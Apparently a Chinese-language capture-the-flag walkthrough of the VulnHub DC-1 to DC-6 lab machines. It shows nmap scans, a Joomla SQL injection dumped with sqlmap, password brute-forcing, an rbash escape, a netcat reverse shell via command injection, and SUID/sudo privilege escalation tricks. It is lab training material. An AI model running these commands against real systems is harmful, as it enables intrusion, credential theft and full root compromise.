VulnHub DC系列靶机:https://vulnhub.com/series/dc,199/
# VulnHub DC-1
nmap开路获取信息
Nmap scan report for 192.168.106.133
Host is up (0.00017s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
111/tcp open  rpcbind
MAC Address: 00:0C:29:57:9F:37 (VMware)
nmap -A 192.168.106.133 //详细扫描
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-18 08:25 EDT
Nmap scan report for 192.168.106.133
Host is up (0.00032s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
|   1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
|   2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_  256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp  open  http    Apache httpd 2.2.22 ((Debian))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          32956/udp   status
|   100024  1          35985/tcp   status
|   100024  1          52275/tcp6  status
|_  100024  1          53518/udp6  status
MAC Address: 00:0C:29:57:9F:37 (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.32 ms 192.168.106.133

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.96 seconds
http://192.168.106.133 //Drupal CMS
信息收集:
http://192.168.106.133/robots.txt
http://192.168.106.133/MAINTAINERS.txt //可以获取版本信息
然后用metasploit里面的模块进行攻击。
获取数据库连接信息:
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
从meterpreter进入shell,执行python -c 'import pty; pty.spawn("/bin/bash")'实现完整交互式shell
进入数据库查找admin密码:select * from users limit 1,1
密码是被加密的。
尝试用新密码特换掉旧的密码。
生成新密码
ww-data@DC-1:/var/www$ php scripts/password-hash.sh pass
php scripts/password-hash.sh pass

password: pass          hash: $S$D4OKzkO1e3IZoAnIogGyiFWlKBzeOTE/r.exzdMCAzxLkcpK1bDX
替换密码:
mysql> update users set pass="$S$D4OKzkO1e3IZoAnIogGyiFWlKBzeOTE/r.exzdMCAzxLkcpK1bDX" where uid=1;
<s="$S$D4OKzkO1e3IZoAnIogGyiFWlKBzeOTE/r.exzdMCAzxLkcpK1bDX" where uid=1;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
利用新的管理员密码登录drupal后台
发现flag3:
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
cat /etc/passwd ,发现存在flag4用户。
查看/home/flag4/flag4.txt文件
www-data@DC-1:/home/flag4$ cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy.  Or maybe it is?
提示要在root下找flag。看来要提权啊啊啊啊啊
首先想到的是suid提权,找一找suid程序把/
find / -perm -4000 2>/dev/null //查找有suid权限的程序。
bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
发现/usr/bin/find 具有suid权限。那么直接用它执行命令吧。
www-data@DC-1:/home/flag4$ find . -exec /bin/sh \;
find . -exec /bin/sh \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
成功进入具有root权限的shell
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
取得了最终的flag
# Vulnhub DC-2
老规矩,nmap开路
nmap -T4 192.168.106.0/24
发现目标主机:
192.168.106.134
进行更加详细的扫描:
sudo nmap -sS -sV -p- -A 192.168.106.134
对方开了80端口 apache2.4.10
7744 ssh OpenSSH 6.7p1
根据靶机说明,绑定一下域名
访问目标网站发现flag1:
http://dc-2/index.php/flag/

Flag

Flag 1:

Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.

More passwords is always better, but sometimes you just can’t win them all.

Log in as one to see the next flag.

If you can’t find it, log in as another.
提示我们需要爆破用户名和密码,并建议试用cewl生成字典
底部还有一个关键信息:Proudly powered by WordPress
所以目标站点是wordpress构建的。
我们尝试用 wpscan 枚举目标的用户名
wpscan --url http://dc-2/ -e u
找到三个用户。分别是admin/jerry/tom
用cewl生成密码
cewl http://dc-2/ -w pass.txt
用wpscan爆破账号和密码:
wpscan -U users.txt -P pass.txt --url http://dc-2/
找到两个账号的密码:
Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
登录后台,找到第二个flag:
Flag 2:

If you can't exploit WordPress and take a shortcut, there is another way.

Hope you found another entry point.
淦,提示用其他方式。
根据前面的收集的信息,还有一个ssh端口。
尝试登陆试试。
发现 jerry的密码登录不了,。试试tom
可以用tom的密码登录,。
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
提示是一个rbash。命令受限。
查看flag3.txt的内容:
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
提示要切换到jerry用户,不过现在是rbash,要先绕过rbash才行。然后查看flag4.txt
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ cd jerry
a: 3: cd: can't cd to jerry
$ cd /home/jerry
$ ls
flag4.txt
$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now.  :-)

Go on - git outta here!!!!

$ $ su jerry          //切换到jerry用户。
Password:
jerry@DC-2:~$
使用sudo -l查看哪些可以执行sudo的命令。
发现git命令可以且不需要密码,可以利用它提权
:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
erry@DC-2:~$ sudo git -p help config
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
# ls
final-flag.txt
# cat final-flag.txt
 __    __     _ _       _                    _
/ / /\ \ \___| | |   __| | ___  _ __   ___  / \
\ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \/  /
 \  /\  /  __/ | | | (_| | (_) | | | |  __/\_/
  \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___\/


Congratulatons!!!

A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

#
成功获取到了root权限和获取了最终的flag。
# VulnHub DC-3
老规矩,nmap开路
扫描目标:
sudo nmap -sS -sV -p- -A 192.168.106.135
Host is up (0.00040s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home
MAC Address: 00:0C:29:C8:3F:2D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
信息:开放了 80端口
web容器:Apache 2.4.18
目标系统:Ubuntu
访问80端口看看

发现是Joomla网站。使用Joomscan扫描试试
如果没有,安装一下 sudo apt install joomscan
joomscan -u http://192.168.106.135
++] Joomla 3.7.0
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.106.135/administrator/components
http://192.168.106.135/administrator/modules
http://192.168.106.135/administrator/templates
http://192.168.106.135/images/banners
Admin page : http://192.168.106.135/administrator/
扫描到了版本信息和一些目录和后台管理地址
在exploitdb中尝试查找一下Joomla 3.7.0的漏洞
searchsploit Joomla | grep 3.7.0
Joomla! 3.7.0 - 'com_fields' SQL Injection                                                             | php/webapps/42033.txt
cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917


URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27


Using Sqlmap:

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
找到一个漏洞信息,是一个sql注入,并且给出了poc,直接上sqlmap
sqlmap -u "http://192.168.106.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
获取了数据库,接着获取表:
sqlmap -u "http://192.168.106.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables
Database: joomladb
[76 tables]
+---------------------+
| #__assets           |
| #__associations     |
| #__banner_clients   |
| #__banner_tracks    |
| #__banners          |
| #__bsms_admin       |
| #__bsms_books       |
| #__bsms_comments    |
| #__bsms_locations   |
| #__bsms_mediafiles  |
| #__bsms_message_typ |
| #__bsms_podcast     |
| #__bsms_series      |
| #__bsms_servers     |
| #__bsms_studies     |
| #__bsms_studytopics |
| #__bsms_teachers    |
| #__bsms_templatecod |
| #__bsms_templates   |
| #__bsms_timeset     |
| #__bsms_topics      |
| #__bsms_update      |
| #__categories       |
| #__contact_details  |
| #__content_frontpag |
| #__content_rating   |
| #__content_types    |
| #__content          |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions       |
| #__fields_categorie |
| #__fields_groups    |
| #__fields_values    |
| #__fields           |
| #__finder_filters   |
| #__finder_links_ter |
| #__finder_links     |
| #__finder_taxonomy_ |
| #__finder_taxonomy  |
| #__finder_terms_com |
| #__finder_terms     |
| #__finder_tokens_ag |
| #__finder_tokens    |
| #__finder_types     |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages        |
| #__menu_types       |
| #__menu             |
| #__messages_cfg     |
| #__messages         |
| #__modules_menu     |
| #__modules          |
| #__newsfeeds        |
| #__overrider        |
| #__postinstall_mess |
| #__redirect_links   |
| #__schemas          |
| #__session          |
| #__tags             |
| #__template_styles  |
| #__ucm_base         |
| #__ucm_content      |
| #__ucm_history      |
| #__update_sites_ext |
| #__update_sites     |
| #__updates          |
| #__user_keys        |
| #__user_notes       |
| #__user_profiles    |
| #__user_usergroup_m |
| #__usergroups       |
| #__users            |
| #__utf8_conversion  |
| #__viewlevels       |
+---------------------+
看看#_users表里面信息。
sqlmap -u "http://192.168.106.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" --columns

[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
查看用户名和密码:
sqlmap -u "http://192.168.106.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C "password,username" --dump
Database: joomladb
Table: #__users
[1 entry]
+--------------------------------------------------------------+----------+
| password                                                     | username |
+--------------------------------------------------------------+----------+
| $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+--------------------------------------------------------------+----------+
密码是加密的。尝试破解一下。就用自带的 John破解工具试试
john pass.txt
破解出来密码是:snoopy
登录后台试试。成功登录了

在Template里面写一个shell
用msf生成一个php webshell,然后写入,访问,获取会话
getuid
Server username: www-data (33)
获取到的权限是 www-data用户
查看系统信息:
cat /etc/os-release
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
name -a
Linux DC-3 4.4.0-21-generic
搜一下系统版本相关的漏洞
searchsploit Ubuntu 16.04
------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                 |  Path
------------------------------------------------------------------------------- ---------------------------------
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution               | linux/local/40937.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation                  | linux/local/40054.c
Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'gnome-video-th | linux/local/40943.txt
LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escalation      | linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 | linux_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) -  | linux_x86/local/42276.c
Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps          | linux/dos/39773.txt
Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) Arbitrar | linux/local/45175.c
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit | linux/local/40759.rb
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Pointer  | linux/dos/46529.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Pr | linux_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bo | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race C | windows_x86-64/local/47170.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privil | linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Es | linux/local/40489.txt
Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer                     | linux/dos/45919.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation  | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation         | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local P | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Es | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin)  | linux/local/47169.c
------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

找到一个和目标系统符合的漏洞信息:
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privil | linux/local/39772.txt
cat /usr/share/exploitdb/exploits/linux/local/39772.txt
是一个eBPF 本地提权漏洞
下载利用脚本到目标机
www-data@DC-3:/tmp$ wget http://192.168.106.132:8080/39772.zip
解压然后利用提权
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x doubleput
chmod +x doubleput
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#
提权成功。
cd /root
root@DC-3:/root# ls
ls
the-flag.txt
root@DC-3:/root# cat the-flag.txt
cat the-flag.txt
 __        __   _ _   ____                   _ _ _ _
 \ \      / /__| | | |  _ \  ___  _ __   ___| | | | |
  \ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
   \ V  V /  __/ | | | |_| | (_) | | | |  __/_|_|_|_|
    \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)


Congratulations are in order.  :-)

I hope you've enjoyed this challenge as I enjoyed making it.

If there are any ways that I can improve these little challenges,
please let me know.

As per usual, comments and complaints can be sent via Twitter to @DCAU7

Have a great day!!!!
root@DC-3:/root#
成功获取到了flag。
DC3总结:利用Joomla 3.7 SQL注入漏洞,dump后台登录用户和密码,在template中写入webshell。连接webshell获取系统shell,利用Ubuntu 16.04 本地提权漏洞获取Root权限,获取最终的flag。
# VulnHub DC4
nmap开路
Nmap scan report for 192.168.106.136
Host is up (0.0018s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
初步确定,目标开了22端口和80端口。
80/tcp open  http    nginx 1.15.10
|_http-server-header: nginx/1.15.10
OpenSSH 7.4p1 Debian 10+deb9u6
访问80端口页面,发现一个登录页面。
尝试直接爆破试试。
hydra -l admin -P "/usr/share/wordlists/rockyou.txt" 192.168.106.136 -s 80 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -f
[80][http-post-form] host: 192.168.106.136   login: admin   password: happy
爆破密码为 happy
登录看看
发现一个命令执行工具。
反弹一个shell试试吧。
反弹成功。查看权限发现是www权限
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
发现jim用户目录有一个密码备份文件。
cat old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
尝试爆破一下jim的密码:
[22][ssh] host: 192.168.106.136 login: jim password: jibril04
登录一下
登录后提示有一封邮件,查看邮件内容。
jim@dc-4:~$ cat /var/mail/jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
        (envelope-from <charles@dc-4>)
        id 1hCjIX-0000kO-Qt
        for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O

Hi Jim,

I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.

Password is:  ^xHhA&hvim0y

See ya,
Charles
邮件告诉了我们charles用户的密码。
登录charles用户试试,。可以登录
但没啥用,没啥东西。尝试提权。
查找suid程序无果。
查看sudo 程序
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$
发现 /usr/bin/teehee有sudo权限,无需密码
利用它写入root权限用户。
harles@dc-4:~$ echo "fuck::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
fuck::0:0:::/bin/bash
charles@dc-4:~$ su fuck
root@dc-4:/home/charles# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/charles# cat /root/flag.txt


888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888


Congratulations!!!

Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/home/charles#
成功获取了flag。
# VulnHub DC5
老规矩,nmap开路
Nmap scan report for 192.168.106.137
Host is up (0.00045s latency).
Not shown: 998 closed ports
PORT    STATE SERVICE
80/tcp  open  http
111/tcp open  rpcbind
sudo nmap -sS -sV -p- -A 192.168.106.137
80/tcp    open  http    nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp   open  rpcbind 2-4 (RPC #100000)
发现目标开放了80端口和111端口,其他没有什么有用的端口,访问80端口看看
留言页面跳转后有一个 thankyou.php的页面
刷新,发现页脚的文字发生了变化。怀疑thankyou.php存在文件包含。,
先用dirb扫一下目录文件看看
发现存在footer.php文件,thankyou.php页面底部的文字变化可能是包含了footer.php文件
访问一下footer.php文件看看,看到刷新会变化,证实了我们的猜想
fuzz一下变量名:
参数是file
尝试文件包含 http://192.168.106.137/thankyou.php?file=/etc/passwd
发现可以成功。
结合前面的信息 nginx/1.6.2 ,可以尝试包含nginx日志文件获取webshell
nginx的log在/var/log/nginx/access.log和/var/log/nginx/error.log
包含 access.log HTTP/1.1 500 Internal Server Error
包含access.log写入webshell,。连接。
获得www用户权限。
尝试提权。
查找具有suid权限的可执行文件
find / -perm -4000 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
发现一个 /bin/screen-4.5.0 。
搜一搜漏洞信息
利用本地提权。上传利用脚本,然后执行提权。
# VulnHub DC-6
nmap扫描
Nmap scan report for 192.168.106.138
Host is up (0.0025s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
sudo nmap -sS -sV -p- -A 192.168.106.138

22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
|
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
MAC Address: 00:0C:29:D2:51:D1 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
基本信息:开放了22端口,80端口,
根据靶机描述,绑定一下域名-ip
NOTE: You WILL need to edit your hosts file on your pentesting device so that it reads something like:
192.168.106.138 wordy
访问80端口看看 http://wordy/
发现目标是一个 wordpress站点,
尝试用wpscan扫描看看。
wpscan --url http://wordy/
扫描结果显示,没什么有用的信息。
尝试爆破一下登录信息
wpscan -e u --url http://wordy/
找到一些用户:
admin
graham
mark
sarah
jens
wpscan --url http://wordy/ -U puser.txt -P /usr/share/wordlists/rockyou.txt //爆破密码
有个提示:cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt //简化爆破字典
wpscan --url http://wordy/ -U puser.txt -P passwords.txt
找到一个密码:mark / helpdesk01
用爆破的密码登录目标网站后台:
看到有个 Activity Monitor插件,众所周知,wordpress的插件很容易有漏洞。
去搜一搜漏洞信息。找到一个命令执行
尝试利用反弹shell。
127.0.0.1|nc -e /bin/bash 192.168.106.132 9999
nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.106.132] from wordy [192.168.106.138] 47134
反弹成功。
拿到的权限是www用户权限
ww-data@dc-6:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-6:/var/www$
目标信息收集
www-data@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/home/jens$
在 jens用户下发现一个 backups.sh脚本
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
cat things-to-do.txt
Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
在 mark用户目录下发现一个文本文件,里面有 graham用户的密码。
提示需要切换到 Jens用户。
用graham登录一下目标
尝试收集一下 sudo 程序和suid程序信息
graham@dc-6:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
suid没有什么可利用的。但是 /home/jens/backups.sh 可以以jens用户执行,且不需要密码。
利用这个脚本,尝试获取 jens用户的shell。
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
ens@dc-6:/home/graham$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
发现nmap可以以root用户运行而不需要密码
可以用nmap提权。
jens@dc-6:/home/graham$ cd /tmp
cd /tmp
jens@dc-6:/tmp$ echo 'os.execute("/bin/sh")' > test.nse
echo 'os.execute("/bin/sh")' > test.nse
jens@dc-6:/tmp$ sudo nmap --script=test.nse
sudo nmap --script=test.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-21 22:53 AEST
# id
uid=0(root) gid=0(root) groups=0(root)
#
成功获取了root权限。
# cd /root
# ls
theflag.txt
# cat theflag.txt


Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
成功获取了flag。
# VulnHub -DC7
老规矩,nmap开路
sudo nmap -sS -sV -p- -A 192.168.106.139
Host is up (0.00043s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
